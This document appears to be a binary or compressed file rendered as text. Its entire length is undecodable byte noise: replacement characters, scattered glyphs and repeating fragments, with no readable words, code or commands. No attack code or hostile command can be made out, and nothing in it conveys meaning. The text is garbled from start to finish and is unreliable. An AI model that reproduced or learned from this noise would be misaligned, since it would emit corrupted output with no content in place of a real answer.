O�7J�0�T��.�V�M�+�����J|C,;'�mQFMYkn����:x�2���yB��&���.�Z=�nRd��Z�:4oH�k�$ݾS�N��!���m�{�2X��ydʜ�w���:+�& �����,�}%�5�-��\��.P�$�0�����	���ܫ����? ���]`�Xf�F�+/��cǏс}�%1�[^8w����'i�X7vBb�^����AS�5Z�u�k�k��:��:؆����-#J���
Ũ�Uh�+N���^gZ�Q�tд]&�)ٺ=4�t�+i
L*��[�E&��䐮s�3����v0��Vwp��b�E>ooo�AYYYDjJ�H�v����l��c��Wd,�]9�{�����~�0�l���už��&fx{B�qyb���_@a��Enϴ� ��1N��w���Zq�t5S�\I�z؉,N$s��.j։&�)5�E۷-�x19�ś�Dɛ���i�Y��)�{��m�$�]�XզlV�0��v{('̥�b�ba�JF�$Gh[�3��N�����������C!ݟǼ�z}�,=��!�#�³���״M�n~�L��t10�D�b/����"��C��	j�ֿY����Ч0_dH�JYϚ	,�B��Nd�2mZPf!Fn;��y��±��i�X�D]u�+�4�F����m��U٤�!51��,��t�@lݫ4�~t��E���T+[��"I��4m����&a��}Ax�mJ��$�Ojj�&����|��H�V^��Gw, ��{套���J1�q��pA~_q1RxXx!K
�\���5O�A�eۑQJ2xY[�(2�į�䱓1h
��\��
]w�R�!��e��HF#��8��	D�,cK�W�Մ{D�9[�M��y�M���(Ș��
��%vL��I�{���c��Ú	:���b��/�;���M�G0T�1��+2z2/��BA �{p�0�EݟxyA�Mԑt�w���KV1�dO��(�$no]_l�n����ٌ�HNI���B��y��G������k �-[�D�t����B�{�sv"������t��(��5Y��&ҽR\�w��j\
AmX-�v��I��Y���L��$!��^w���Y���Zx��Z8��"1�[A�qQ�P\9�����n�B��e�I�(���8A=X"�j�'VGdq%rJ��^-"�I��Y��Y�.��2H�s?��9a�	 .(ڨ;�NO�g�ɾV�.9�L�+�-�삍��IYcP�5܅�6�Aښ�Ó9w�dَX�ؐ0
� �mE�T\�Y�֥�)y�%g�'�!9'��$�d�2���a����2$�u�:����R/;��+7I��E�<(�^�4�}��o�%�U�f|.�Rt��N�a�M7�Z��Fӫ������m5�K�����ے��Y�uF�m�òE��Q������p�΋m���쾏�B��IM�&jQ\���R�**��%^EM�=1lL��Amc��v4>��F��ڪ*�5����EZe�V�0ی��u���g����Bn@y���[�e�&��ɱ��8OdN� 7��x��jÄ�,�X�5n���(��v]&������6��GƇsm��7��_�TM��(h�[�W�	�^��Lo���
�oU^�f)��P�^�F�9��qSC�E��.�-�@��$Z��Uf����c�&O�h:���d��X��=�,�^���'"DBʴ1{e�=�����WuϿ���Ð�����}�B�\��2 ���Q��e��稉�߄IB��} ,�9���7(A��ž�τ����!G��u�@v������˼e�����[�jV(���ېR<�P��b��a3.&a�VR��9�~�@�O�\PK�X�B��v66 ��3!�J���s�Mf���[�g����7�Q�9ê&E�y�6��@���ms.���M�vC���8�W
����Ѓ��E���qI�������^E2(ѳ��!�s�!j�J�	%��|�k6�	nf���^��1`� �;;�A�U�0Q���`�;ƙ��a�:=)<捍!2	��B$��N>x�sVC�.�q���Ȃ���Ǟ;�[y!�$qI�5��Mԓ�qqs�8cL�_�����IlŚ�f1=�����ֹ��b�"3tqN��1���{r�6����eg�oW:��5�î0v���\ ��W\���T\��C��$'�mm}u�%�j܋�!�K�D�"|��Qz��h߾	�r�ߣ�[�&�����P��U��%"]9r0���M]�!��0<���ٜ@�E'c���7a��K�H,���]��/E�q7L���#���''����|/�9rPV�����B��Cj̣�0q�z�p�3��L���k���=pB����ko8z��b��=�N1��#�s��5W�~cL��WϨb�'��.�X�����>@cÃ4=�(�Wެ�J�*��= �]#����x%R��V�hvyN��<#�65u+y���QeK��E�����3����AӘ�g#�e����,�%���������Р�}J&:� ��ح�Y�c>���G�~�ԋ Ћm��$��	��РYLY�J�xQ�]�A5��@�F�z2�hWC�LHB�%`L����}7f,w��=M��1M_� �aǞ��ڞZX�%湁�A��Ź��I�F3^��R��Pe�n0���%���I[�<0a����B�)�2�g�]^^��h�c��^�@�<_��۔�8J��:8A+'���k�3�>��NĻ�|�&G�䇼(�К��¼(�����r��!y��`�` ���b��>l�1_+l��YН��z�qHf�;Rcdm]S�3�Y�e�a6i�kjq�n�3��q�����9�m �솢F<IF3ZJ��|��1��ǁq��/\���}�c���܍�9�;���^�"�籃��ع��~��'D����-6cfl����ȑx
���C�v��_�Ef�u��_��C�;vL����rb3,�\�|�;�}�{톞g�����{4�w\�R����M�����������W���_��_�'>�I�z�J��G��O�]�z��g����;lG�������דϱ�8@��c�����t��9:`�|���?���[��[rO���/~�z�y��{�駅��_�oi�Yܼ��������Ƚ�ʯ�S:t�0;��v"4���=ϰ0�D�'��w����J�������{ihL��}��)������1�x��?��<1�2�#��H}��G~䃢�QM��>�Ї~��k�%���gdQ�0�������j�Y�؞�g���� ^ঋMe�.)�3d�����:�؏���3 @��#�ai��K��K���_$=�2z
�?x�A6Lл��N�,�H�SO=E���g����s�eߑJ~���3>.���/-��R�LH� {�������6:������5�������#�L������n�?�u��j�5�AtY0~��~��	�������o*n&X�?��?G|�?�O���$���{����+ϊ��ۍ��������#ϋ�=���ὰ�HVs�����˞ở��?������?b�=������P'9v�t �0.�2�'��.2�8��=t7���
c����S?�SbP`��1�����I���_����O<&������"���XU�����ÿ���&�DM�ђ{�&d}'���PJ��#�x��'���d��O��t�Ƅa�v��pN��������J��Cڏ���A���F�ܟ��'Ĳ3��᳏~��2�Xx ܣ,� 3&���A�c��}L&��
��>G���=���,����Ȟ���X��~�W� +L|��S;��3���g`\���~�'E���{�)����	��1��SG�SXy���ZP�Z֠�rhp ��Ԇe��9�h�&~��d'�g�x���ے���$��W�}���.���;�]�v]<��adW,�+�&�X�3���*���x�:tTfCL:kĚ�1�o",P
b0�nh��	Q@&�f�]���'�ކ�A���5�S�o�D>�'�!Q
����G��ۏ	�a|��~�~aK>�$�C�v�ZN���EN���{L�KV��}�p�;�#(�F}�m���D��>�����J1�ߚ�j�#K[�6~0��q�g�{���D�������=��|��4.����>qn<k�s����ic�]`X

�v�9��<(#��d3"���
on�"��w�?��߃nXD�(�N�^z��j3s}?q�wB�*.�z�� x (!x�q0
�����Q/��,��{Ll'�V^����xd��*>��Y9d��=a�am�� �`�� ��~���\<�7�i_�p�	��3�"��������tFS�P���`B/_���������{�����>�����y�ls��r|~'��)&������"0l�p=X6wF�������=�����Ŋ��{�w�s2B���C��})���X�F8�0�>����	XI/���|�σ�����$.���5y0,�����.�f�~�+~�^�v ��s���Ϳ�7�cG�����N䃿��/'���ȀR�k��`,�H8����o'�<��;�#��x��ߖ�x�O��O���A15����˾�	A���-�	�>BVm��t�d�ݯ�����_��DIT]Ã;�#6��?ȆI;���/�Z��ͨ�}�{x�Pp��<C'Ek�~�|M���c��ǱxNAm�<8/�36|�}��|�����y���ODnC����� 'a��>�-.��i�ʵ��O�ni���Z�P\�9<�.�����)����,VñP6�Pۛ��&��T���`0<~&a�H0!xa���A����o��� ��������;�
�����E���B5�L|�g�oL2��3�'"Pӫ�1q� t��w���c~��Zbt?��?+��>1��A��������g��f��1��4jgZy>�ԭ)z�[�"���پVd0dn��C Z�ڿ�-Bct,���ɟL������i�TL��_{³B������˼��[���..�{��Ȏ	�6!~B�n=.�nJ��qx܇	S�T'���14@�H�/`�>��� ����I�n|���}L��>�}�״>�3�}�-��;�#x܏/G�&3p_0���w��S���};aq]���g ����!��	��}�+dxQ�u;)�v�@��LYBn���	��#cf��#;����f�d���װ���x�)�(�ed��h����`7A�E�)�`X��v�n�ᩘHs�qBP��l����gH<�7���wP0Ho�|�A����{'��w����ᖓ�ƞ �����c�!A\������v�WdaB``�u"<�Y^�<�0���&c��b��CnW�>�<��� /_�L���'�Y1���ڢj+Ẁ����Y�y�Lo��gۉ:}�q��WX�0B��̫�@��q���E�����6A��㖐ˮh��jψ��u}�i�Z���/3���t�&�e'|�,���݋	X�#S������V��َ�Lqw�#xt�&�M��� (<>��l��\X�>��>_��p�NЧ/W�s��22js��)C\�����xC��[x�v/�ɷ��=Zo �l���Wn���J���Nh[��㩾�g.�OЪxx0�18��ͼ����fdp́����y�7�7����C��`B���B�Y/D�|0�X�G]L�<#xd���Ia�M���@X,����/�R���Pg/�I�������j��{�׃�h�m�o����q�9���~�k�Y7.A���y $�|h���{O�*��bq#���`�t�8Ƃ��w|�q0���2+���O;��\����O;%���E��|+�0�
�J�<���ݗ}cҏ1���<��#��m�q.�ĵv�G6�>��n�#��Q'e�[>a\!'��10XL�@ [��/G�=�1n�c�829a���k�g�Z¸#����G�k�T�6����i�8�A�xC'L��ya��~̐���`x�������k��ݩ�#��Nf=�Ÿ�=%ܤA��c��D8��������q/Cmeu� �f�� Dp&ρ��>l�ờ(^����2��m��@qn\La�c�����O.�V����qq�C^) ���-R?Vi�{4ew���$>d�\_��,�z�ɼ���@��>b�p�����xp=_`���}�-1�����A~p�v�m����'k̙e�v�_�L�)	_���0�Ԟg'|d0�O��w�#�v:�(d����n¾������|x��{W �z�S�ؕO6&g�ŵ���[�<D��7d2���<�~����
����=�_�pÖP 2�����ۑ11�(`a��`
���
�0cP���-�����yX�F�E���0��Ǹ@`&�\m,��2[)[�p^�^o���L�{��v��C�����{�·� <`�&�Da1���"��ý���.|�E �b% >a|���?�-�_3l�X��01����/@��5A��{Q���}���;���0��1fH����T;}3���z�#�μ�nr�<[���39��]�p���\�9��87�ó��o^?c%`0�A�v\;u�Ϳ���>�
����1�p�l}�{� �I�p#�'� <�i7�#ڕ����7�m1X,a+��'X�X�6���Ł���W�-��kǻ�[-h�/1a8��!m2������:e�+v�e��,��16/�j1_8C`ẝ<�N�~�X$�ł06�C?��1Ã06���X��c���{?x��kb����'�A��l�`�07�SvFf�[&(��<�sc.p�ȏ�ڹ���	�ޮX�����o�s`|Bf���m>¸���>µ�R|�5	��&G|!m�m'G�<xFė���,F�	�cl�Z>���X}c�΃�m�s������ƘZx��\(/��v�5��7tj�s�x�(�������J-��n�����O����<�1�t�@̃�zՎ/��Z��S���Ӌ'��w<!ɹx��s�۾��A,��_Vf������ܷ����^v��pn˓��d���q���ǏU�7/��Yp<#~c�l7<�<8W���1�o���y�/���0�x�M���<�9��8����;|o���@��-�fπ1i?>��ز��yA�얱�?o�\��~ǂ���Ἴ cV`��1�6�ݨ���y)������V�g���yغn�+|�?k�����8س�%,�bAܕ�q�>�9��G�=ཌྷ�V|���7��|9����n���H�8�������@�Nr���߲��<��[������~�o� ږm]���d������U2�����o�lN1~���N�Q�+j�hoC�4+Z�Ⱞ��yB�v�,8X?x��g�
�p�^{�� H?(h�b�U�{�u�,kP�i{�ެVK/~W[a�Y���~-�d��u��j��e8Y��g��"�4�7���.�+^��?�v� �������
QXf�5t�Fvb���aq���ϑ�?�&���g0�p�O�Z�l'��5�/�R�a![g��I
�4_�(���v����2��x����.c7>�*�b'|��j;��#�P'>�D��wB��ɑvO kٲ�����/�eG9�^��폭���/!�c��\H�7�x���_�i� �?m�c����_(���%�X�<��!��C����C��,	�B4>�x7P�7\�mt
�$���.C]R���-Z,,S������r��,�hu\;!\�@���0E�E�iQu��in�A��օd�и��S�׶�. �	��}Ya4�����D���K����
����j��`:]�GX��r���8���������(���n(�w_�ߖ��������w�}�	ܝ��k�#��N�Ȩu#_��n�E{�� �+��P(�wV��9�y�g ����h�ٟ����)��o�k���w��E�/��l��r��u`�������;�o3��薢�IN�)��\7!m=��ɘ�Oc�����$�c"�������Xl��`db�.!��aE����b����v���L7�B���͢�d��X�����gf4�����q0�Nh��2�pn? �"���3���|�c�4r/x�O��| s7��-��vc	6����ì`��[�ؔi��|xF��i�إ�C1`�κ����͛���u#�����;�##�� ��u��C3��$<���@q�
���\���Ǟ�O:k?�(�bkV#h��-q�����[9G]r���W\>��w��<S���0K���o���G�L;�-�����c<�����ƿD�cj���<|\�b#��-N�N����A���k��n�q�{�3aL���ݏ|��uz�-	����8���6O�{5�� ^o��x��A��Sl���-�|,�7¹��,. ��O��G��u������b\�{��nq�v�1����?�����~<Ǐqu�-���ȏ��v>���?�q�)������=��Z���ڞ����Ǘ#�}Xl��������N��~��?��q�׷b������&���u�q������ή��}������f �f:-��z�Ջ��VF������%\Ï�༰x����'�n��=5�ȬW��!��ǭ ��f��e��J4�t�K<�~k���[���� �������u?'�`��6��:qoxN��cq#X�v��e���?;]��ϣo-[�N�~�@�Yc� 6�g�uB�<��m����ˮ/d�em���J;=�k�
����p�ڴ�h�������5��Ý�+v��5� ԉ���Ӊ�@~�(�:87:��{xw�ϝ�Q����|��ۍ�����K�����{����ǲ�:x[�p�k�v��v��o�x�x����h�mYѾ�۠�؃���5����v�����u�l�zK��睼:Y�[l�Q���lw���L���n>�n���sy7�������y��s�e����u䟫/lu;y����7�:�Y�;��;=�v�{'c��{���������0+V��Y�/�:M�w�����vL��m?�^�dVV�smw�筎�Ͽ�{��~��]���wr��H�����=s�u��w:w����v�N��>��c���nE[��N��i��s��cMХ�����t���������պ����������N�����fw�����:h��Nxx7��q�t��u����>��w�����Z��;^Gm���E���'nc������$�p�t���}�o� �Z��-�N���y��w:�ӹ;-��킿���6J�}̺�Nݞ�}�:��V��_w��鶰�;�V
��睾�?ێ���[���>}��#��������tp��mŏ���I��u��NFD�������N�Q;m��>���Ҟ�^Q^�ħ�0T'��t�N�������M�_�?�V������H���3m7�ƶ]������z�����c7������da���~��N��v�N����X�=��>�ŋ����������~��y���Nk��F)w��֓�����ϕ�����ݮ#����/v��VkЗ��N�������#��Q�����nd�������v�f7�j��ݲ�t�����kt��v������k�N���?�Ͽ�0�4.�=�V�߉���n����[�q����Bq��>>F?�Co������iZ/Wi'T�u�����uT�:Z�x�v��~�NH��;9v�k��uv�y������z�t��8���~�\��ؖ��[��}�ò�RJ�D䇸/�����/6P��R�/���:�w��RJ)��RJ�u@�{��RJ)����RŕRJ)���}E��J)��RJ龢Tq��RJ)�t_Q��RJ)��R��(U\)��RJ)�W�*��RJ)���+JWJ)��RJ���+��RJ)���RŕRJ)���}E��J)��RJ龢Tq��RJ)�t_Q��RJ)��R��(U\)��RJ)�W�*��RJ)���+JWJ)��RJ���+��RJ)���RŕRJ)���}E��J)��RJ龢Tq��RJ)�t_Q��RJ)��R��(U\)��RJ)�W�*��RJ)���+JWJ)��RJ���+��RJ)���RŕRJ)���}E��J)��RJ龢Tq��RJ)�t_Q��RJ)��R��(U\)��RJ)�W�*��RJ)���+JWJ)��RJ��N�>M��+�B����Z雦���������wu���JCCC��V�#��R�{t��ю��=��t�����&>3���f��� ��g�=�����?�����}�5+��N���T�|�#�����>��\�B���8���A��������t���7;�?������~��~����������~�7S��~�(��R�������Ȏ �w�w�~��瞓ϰ�;ɞ�y}\�7~�7D���/��|y�������llvK�{?��?��;��_��_����}�=��=-�A������:D���cQ^�}�{iyy��v��� ��A(_9�
�$�{0�;��N�����;>���?,��������@���Y;�NNN&��A������;kVJ)�td±c������2�r�d�8��k'�_Ȼ݌�SO=%�z ��w ���l��_��_�_��ڑ�2�lE0�L�AQ|����P"?��?.����m��Ϙ 0,���~w��>���gfy�dV�o%��c2SŕRJ�/2/����5������ ȅ|�������)��A�u
{�o V�M�c���`\�~�iQ`>٘�Ti��+ŵ[��«}��+3��<g���[�
�mEP�P�>>�S7��R���{�x��5����'�4>l��v+H���ȿ�v.����oA.¨�Q({("�3(�0[~�g�X�=^x~�1·�L�Sx�n(�x�3F�;��ē��P����1?���7^8'+!y�g�7�����/..ʋ�X�9^|����:�pO��>f�B�m��D�}�d\�W�J_������~V޳2��}�YY�&O@x9E�=�>Ǐ䚸�
^�=������e�e/�6��n�̞�^l��6n��𞕶<��h��w��������)Ǭ<w���z\Fp��CL�'�H,�%V��!X9H܀���)�,	�˼/xe��B�X���Z<Xb����)����XpJ�����[��ԏ�^�7��,ix!�#�<���/���*����#��?�%؞+ �j�p@��� Ys�Zb���ڕ������1�e�@���T�r�`,k|��WZ�70��'@�`0J��*L)���v[��5��u�6�x<Yu�%&3 ����0��m��x�V��/��4@���uSKh�����3c\���F4�Qq'�1��_�+��?(u^;�])��n�[�زm p��U�`��N�BX��>�D@�Y����C�����SZ~J)���"�	3<:��P���N	h��B�K�[Ůp�7��t�RK�2�=9c�c?�c��H���?��$h����~�r��>����[Ņ1��500@����]Ź��_K�1#���{`�[�˾������S�s��µq����c�l�J_����ba)kk�����ē�c\X��!�s7bL�&��c\�v�{=�p�;�n1.�8,��Y��v|�FŮc^8��?�y���}�����>�e^4<4u{:�}�C���@��B���b��O�
��We��A��
:ys)���닰V�Y��A\���3�|��zN�{���^����	hr�x��p��=�����l0�{�hĳXA��lB�����F�����c����G�G�����/�T���A���3
Ɗ�|�������w`�Nd�.��y��gSJ)��G���>��9e�����[E����n��P�qC�Jk'Jd��,��p>�\���� �Z�hW�k�=��*@�4�~{'`-������1B�u���y�܀���Z��RJ��!d���7�A�XxV��ͤ��x)0�!���w�Y�{�l�˿��]6ZF6��7��������-Ƶj�q��#n�5+��-.E?���S,
��c\��=�v��Λ��W��ֽ��"�W��o�5Tw�����qmFw�^�A� �c-�M~3_�u���T�r��1�n���r�r>����~^CL���N��z�V���A�0y���D Hk��@�2���\L�VǦ�����9/(��������H�$l9D r�d��;y�|PR�&��{���Q(��	J�[Y��q�$4SRv?7��g���'h��r�k��~-
�����PZx�Lq�����v���N��k��N��*�����+}�����z���N���T&�;'�7���5c'��~��J	���<;y�>}�n�'
ܛ�RJ)��R�(Nw@N)��RJ龢oJ�­����ޞ�m���s~�~l�˱��c�hu��c}]�#��������o�J)��RJ�[K[*��{����NJ��r�v,�W)��RJ)�t'�ƸRJ)��R��(�q��RJ)�tQ��RJ)��R��(U\)��RJ)�W�*��RJ)���+JWJ)��RJ���+��RJ)���RŕRJ)���}E��J)��RJ龢�|Bw���?��'��+���K�K�食>C���E�J�QJ)��uڶs�7�?��t��	:��_�ޡq��_���5�K�.�������񛛛���ί5z��')�giuu�r�"]8w�����#���Z�/�J�A����;����������T���L���LAo2��P�tk�@^��c���wI��߉v���,�8�_��s���O|�>���4s�*��GQ��y.�:��Q�7���W����(��R������B>OA6G?�?I�o|���l���#����W*Ԩ7�(�)Q�e�� ���mL#����s�irr�zzz���k����ɟ�Q��?,睜�B7nLQOo�6ʛ��7@a��/}�t��A��!��q����i`�����i�޽Ԩթ��?�"�Á�A0��cu�
����Rϛ-�!�Q�fgg�Z}r��B��(��������B��A#D�U�\�A������ڧif~m�s����?�u4q�!
Ǿ���OAf��׌W�V����7���i��9清x�1'��\&��l@�lL� �z}���9/]�Hs�sT�e�����T๺ti��gy#�,��E<n�?��f�F�z��FD`�(v"% �;�3Odx�q�/~�	��|�gy�?����|�U���H#�C464J��������������#G���C3�3t��S44��j�;�u���F�V�7h�^�������5:0@In]�ڄ��j�z�2��(�(Z�����fR�9��~g�-|w�G!�7ƹ��5����[����}����kׯ3���>x�#^'X���#^�,���<�1XKx����=4>>NO<�$�����ib�>�)�������0H��M^k���ʋ�i��7�����:�Sm�qAi�T=A��5�g�D����Z�J�3P���e�c��Z�N�C̬*��:��
�X���!,���*}���>�G��x K������A�Q�r�鵾y��-ű
UQ<�_���?���Э�)�X'��fEl�`���u�R�[Yh`�@�� i�ż�������=B�O?J�x$������
nW��8b-�o,�j�J��ô�� ���8ߏ
C�o����E���e���m�����Ɗj���=����!�7(���A~F����F��,�	�t*��|,�DQ����l�
c��F����p+�|�|�\��O��C��'h}��ݴ� �����)3���ow��]�	ngٶcu,���VZ����Dpe�=�����EY����C��^�:u�(��:+�.�Wk�9��Z]�A�R	�� ��	�X|#�˄b�E ���͈������|Kr�|�
"�����e�TṜ�v�3O^�|��M^�6`��hbl�n\�JYVb�#cT��)_ʊ����a�LUq8g(��ĝW�y�����Z�� �s��<�g��)�aTo����ShX3����_��p�v#�uu��$}���$�kzzF�3qt���j*X5pb�b��O�sW���g�t楐8z���УV�M5H����2N|�=C��+�j�������� �<�$>�f`�T��W���kטٗ��o��ч�{(�MVP��#�Pk��,x]=�u��gUg�d�[\X�˗.� ��M.3���Nd�����/П��t��s(��O�R�
��b��|��X,��)���ӧ>�)�|
�>E8os�f�A�@	��#dA�ewN�+O�^CJK<D�
 (-(�����A��㸩PA}�eY�b(���nMQ�X`��WQ�����>�J.��S`>�ya�������p^����1�wp�~�N�=oy��=��J�D�A���"??c��bO�G���2+����q^��7����A!{�E<3�"+�#(����R������|�<�MVRbw�w��#�A�P~����#ǿ)�~r�{�� {XE��C/Ɯ����b,��A̲Fˉ�ٙ�f�Zf��܌�1���ȗ�X�A`�Xȳw�߰��@�Jl��t�
8d�F�"���X)��U�U6�=�%��f�~�H�a��30��j�c��"�ß����ӟy�y��m��bO��z��}���Y��M��7����UX��yn�ݖ�v�#��C�:��u�Ӗ����a�8!��hϞ	�P�4��@7o�`e�&��P��3d�M�uf�a��D8�%�^d8q|t��h��4=��Iz���#���1\�O�
ٚe�K!�{N��o[���l��r�y/jè�4ܱj����׮�c��nݼN���G���W�*�TbaPa��΋�����[/�aq��s�T���!�Q2<�1����1��w�5z�[�*����A	,�>�1����s�X�	��oT�"A�������"���������R�Q`��8,xp8O./��g��Z���<�ɳrcC��=ð��W�^)`�<��ˌ��Ḇ��)��V�[��S���R�{�;9����Ꮁ�2C'�[EPP&�b�:+�L�
�Ǿ^�2{5K�<�YZ\��>�%~��*�2��3be�~<	@Ȋ����:��*<�
��=#V	�B,�7�/xUf�ØȲ��q���
<�#�g��"��"�V����j��T�����,�8� ���х��e�:�0��d~�a�d�e�� 8��|����^% �̠�$p;{b�wY���,<�(��������xX1��`tQ�;�y\A"��1(}ϫ��\7<ss���>�����\bl�@˾���ل
����G�r�5w��U�x�"��.�����6�M����z~\J�ҀFYy=v�˴�:j�-��C#��'�1 �N1}�%��㜞�x���3a� `UAۗغ�GP�V'eaR-�"[xG�>ȱ�y�>˓����M��Ƌ�}�aB�-:|.Ѥ���c,�X�V���è���H�)7�wH�c2L�W��E�q�2m�.Q6����� �oB� �1��d�ڂ���2�����N(X��^�k�e6,>C��mo8�	�V&�H�#�!mTY[�%����<!0?,�"(Q2�w����Xb�)�����X�K���H�ז�9�5$�A��5�Rƿ�.z{�ĳ�{a��^U���$���|P��S���������?88L1���v�`�:
J�h'<�5Nu�$/ƍ�����S�<�ͯ�������6˱g
���)��b����J������~�'ee�b*��].Ǫ�b5�Dȳ�n�0��X��oY(B���L#��e��,�f��8 1��A�c�Qa* �cie�cm�{�����W��NS�eȰ�������(C���q7E�A+�e1��JE���r���q���0��Z��m���
	
e���uc]13E���v(o�E�14IcR��y�y�;��2ޑ�W���(1-x] �`��ŉB��8�$v�Mm&L�K�s�e�2���r,�m�L���u���v�m��s͇}Q�۷�u�F;�*ča��&�o����
`p�����L���
�<y2��8�z��b���K\=M�}�c����.����43ܨ�L���{J��ȨL�(.��o,�K���#��<���/�3_�-�ҏ��1��hx���D`غ2\ĞBD��A]���ʣ	�B�@q��}�G}DcQ�BX���;WƑ�q-$D �$�u�֠$�P$�Mrl�ۂ2���/�8���%?;3Oc�c���4��CY!�Zs
�Uq�#x����X�A��H�Q�<~����N6�0:���YQDy��f��3/���*�(��R��J�M���eoJ����(���ao8��>��R\��B@�תl�6Dy\�U�I$�0�@[^��DI�|=M��VX("+�%�c�^$�1�Gy��>,�a���<��%1pfgnr�� ���V���@�e>ۤJ��vGY��q���C!����(�:vk��ذ�4E�����lA���حHhǂ���)�1��ſ�Ǧ�]C����{\>�JRO���@��򝄃$�F��e����$ut�iu�_���C��v���_sw�&<r�C���{a����!0�&�����8�1�L�h/����=����~��8p�_�0/��q^D��~,J�%�hޖ�)h����n�M|���x������<UyA���b��np�D{F%��Z)*W�!	Q	�[���<�A0 7���X���'顇$��e�+Et�(r�B�{�5 �Aq�_$����Hal�$0(�%L�D�,?X�����X��n�-l"r����g����q�W��̯�L.N'^*��q|��FX83EQZ�M�)G�{x3v|�'�������u��^��X� Ve��E7+5���ac����H`I�Bk��� ����J5<���CF^.�u���0��\��o�̊�Z����;�W�����Ċ�jbǾ�$f�0_�a�����7��zJ�",�2f��`�QVh��~��s�b��:�'Oq�2+bț�CP*a�z[4�{2�6�� B��\,��<V�3S5h*�u����VP<5>���0+�M :o��ϟ��0���!k��g�A��O���^��%�rq�@d��)�0�e\�U��Pt8(�s
Y�$�:?3>��H|����/O^�2�԰���)�U����|V��h�m�����j4��iZ9��bbec����)��c��c�-�\S$y�027V�A�Zѵ�C2��l�C%aC��8F��0+�a 6�\���҉�Xϝ�y�e^|/<�m��)3�H/�y����h����a��k�;�	��Ś�8e�;���	��+��H�3b�����|���3&�i�Pt�l>Ytq�=3�,>����5�������b�V몘Ĳs�:_�GX��0^ ���ũ?�5VN�=SH�}�ޒ1pmX�{�Y��E
���0�Lpo���<�6�Y(*4��許[����eO�e�N��%v*S�j;D���Q����+�X��7J�D@33��q\dv�jO��/V
;�<��%FS���W������ �{���N�b,�9^�%V6֐8�¼�^a>��!D #��,rqRxG�/C���!�GQab><�"{�0D���[�5b�����G�� ��$�1eX9�.�"+���d���D%6�*sK<g�$Ey�Ty�O���b���#�f����V������	"͋r�u�-|\������XF`�HV�:Y$�8��-��%t��X�pΟ}�>����^���T9��ḡ�=8�P������,�O1���L�}{�Ҿ=�$���F���ͭ��9��#Ie���Ϟ���a6��E��h�<b�$&Vt����GwB;��	BF�~8xhY������`�Wf���hp�'�\�����722�1����<��5��`���V(-�'UQ\"(b�����B	�
$ԇ`2�.�u�u�^Y���ٳ4}�&+�*&A�^X ܷ�����U7�X��R��v�s�MT����V,�=̤��"g��<b1E�I�o<���M:���M�pvW�f�[w�rh)��ѸxX=J�M��*��'���'P!��s�hʰ���UQv<N�ˬ��B'L4�����A9Y0UIR�K-��W$��>�]Ī$1����H|�X2�$�"��<{[e����R\�P��J��S��}��
	�<�P�i2���(�
�'��7��������Xb��E�(�p�@bbg(a���Q��FI�����+ϱX)3��4-V�(@�}c}��3I�b��[�7%�笲��WUA{a��Aq���˅2�g�<����ȲcAX��X���%�(��$�q^gd'�+�������Lbk0��<U2.���X���NYY�������W'���8�y�Q���w�lB��<@w?��$ W	1�!�?~�N=r����M�9�x�
Mr<qm�ǏV@�W��}�:�o�漢��6��WR|{�%A.�'��H2��E�%��}�����+��̶(�4�B������=Rg���3��y�g���G�-��-��%����fL;����A�I��, bY���^b���G�Dc<�c�[�S/�[��C�v��d�*���?��ωE� : �hs�&n�ˌ�[
9��)��m�Edi$0$JC@����~���p �3�X^K8V����/�[��V����d~�-�{���(I�e���\��b��\:{�Y�x�������� (q>��(� ()~G�;+8@U#�QI���][]K��!�����C���́�%������Ć�y����9�B����i��TÍ��Z�Q��qf�K,+�	�%u1�F�P�����0us��b�Lߤ{K�s��J��H�d�$�$231�P�0��r.&(��1��(��Y5�j����0 �i`�c��ŀ2�7�����h�!�E��	��'�| 7"-�E=`�*�����Ƽ#��[d�<�d�́�^~�%5�b+�;�R,燒�U7��U�q	�
�\������-�]��xRZ��aS�S�]��y�a8Ee蓥�;>���.ӧ>�Iz�駅�V�w(��L���ú������o{�St��G��e���(\+O0��Ϝ���^��6�ٳ[aO��+��C��F���5r���k�$ m���f��",��|�êk�"�Wx2��(��ZEz-38��\���,� �Kz��ev1�J�
��3/���;�"��b(8E����*ե�mq�4a��B�*3�,�o�Eǖ]�Q�L�t� �D�k�����#�`B,�0���7W����)%6 p�����u�����4�L�`�>dk�����'�S���Rĳ��E(q
�*"�
��8��!+0�P`\����t���k>��Y�a��� �͡S�+�Q#e:�|�%�BhjjJ<��>Mj�H����������P2��64��qd��w�R@�z-��e� �]��\���@� 0�X�=H�@ڵ$�d|6]Q=Ν�]�
<5�g���q]6 �Ω����xn<gF�:)��|՞J-���\!��$���-�� �iQ.(wXX���k�LOQ��l}q��<������8�Ǳ�����e<��9ɎC61� ȶC��7���xpC����l9������*��5����h�0��+��zFy�kY�!��khBk��l��,KFi���*⦬t����E���Du���ؐ���56�665Y)	K�|k�Y�k�>�|�4�R�D�Į�J�(lΩv��b����f�3�*��o$ᒬ�
I�R3ll0��]E�"��կ���W�>��L]d>FA2��w���f@-�8+��?M�-���� #%1$,V72�/J��~K�.1��ʷ�� ����W�*Zt���{5�3��R��ʧ��?0(<�l�$��nt`�?�iF�Fhmy�q�=��[�e�h�n\���!�`d��X���Vŷ��06�*�k�T�QT^� �^a<��y��
��h�J�Ž<6�H1�s�Z�bRS��ĺ��)���у�ill��<tC��H�Ti�I��5Êy�8n�]��B���4\k�k׮s0��<�iտ�]�$������К�����~�zu	
k�D'	�$��w��H��N�!�� o�]�	e�A���@��\�
$�,���p��޲{�9��ǿ�yUR�ΔS{�(y�veeJ��(�<����P��`�@�q����ȐHH��(E���ၕzYq�e|P��t��XWH�E�<�e/���Z6Y�"Y-��X��9��3�۠��z�*d�Os�=N�1O�y�s���Vd�>W��P��C��P�6�J�$	4�"H�y<��	�;�Y���y/B�l6�Ȳ6���ՀN���8�)�YgdĎ�c�;f[�B�T�?P�F� 	��\^@$���0�
�p��GT^r�����i�g����� �;X��x����<��g��
#d���'N?Fo~���Z]��Lg�ၨ쟠���p�"�5���`�Q˦ 9?�(n�{7�*x�2~[�Ո�k`^E����E��GP/v�.aKE��Y����.0����a�2C]�nn�5S���-'e�X2�Xi�W������D7.α��G�d�O+l�޺9I?� /`���I�F �k����E��t��[����}���L���Ç$�	AI���ڊzŢ ��k�`/}ŲP�ʠq��{�z8��Hh��XQ?�%�@�9t��؊	���b%���"��턮PS�*P����¢L�)<
